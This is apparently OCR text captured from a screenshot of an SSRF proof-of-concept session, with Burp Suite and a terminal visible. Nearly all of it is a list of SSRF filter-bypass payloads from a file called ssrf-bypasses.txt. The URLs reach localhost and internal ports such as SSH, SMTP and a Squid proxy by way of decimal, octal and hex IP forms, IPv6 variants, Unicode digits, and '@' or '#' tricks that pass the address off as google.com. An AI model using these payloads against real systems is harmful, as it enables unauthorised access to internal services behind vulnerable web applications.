 Burp Suite Community E...
Mozilla Firefox
root@leetCipher: ~/ssrf...
10:24 PM
root@leetCipher: ~/ssrf-bug/poc
main
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://0
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
http://2130706433
http://017700000001
http://0x7f000001
http://google.com@127.0.0.1
http://127.0.0.1#google.com
http://google.com.127.0.0.1
http://127.0.0.1/google.com
http://127.0.0.1/?d=google.com
https://google.com@127.0.0.1
ssrf-bypasses.txt